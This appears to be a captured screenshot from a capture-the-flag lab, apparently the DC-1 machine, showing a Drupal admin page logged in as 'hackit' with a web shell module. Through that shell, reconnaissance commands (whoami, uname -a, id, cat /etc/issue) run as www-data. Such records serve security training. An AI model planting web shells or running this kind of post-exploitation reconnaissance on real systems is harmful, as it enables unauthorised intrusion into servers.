 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello hackit Log out
Add content Find content Edit shortcuts
Shell
Load new Shell in a popup
Navigation
Add content
Shell
update.php
web.config
xmlrpc.php
hackit%/var/www>
> clear
TERM environment variable not set.
hackit%/var/www>
> whoami
www-data
hackit%/var/www>
> uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
hackit%/var/www>
> uname
Linux
hackit%/var/www>
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hackit%/var/www>
> cat /etc/issue
Debian GNU/Linux 7 \n \l
hackit%/var/www>
Send